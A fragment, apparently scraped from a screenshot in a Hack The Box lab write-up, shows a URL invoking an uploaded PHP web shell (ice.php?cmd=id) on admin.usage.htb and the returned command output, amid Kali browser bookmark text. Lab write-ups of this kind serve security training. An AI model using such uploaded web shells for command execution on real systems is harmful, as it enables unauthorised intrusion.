 Admin | User setting
admin.usage.htb/uploads/im
admin.usage.htb/uploads/images/ice.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=1000(dash) gid=1000(dash) groups=1000(dash)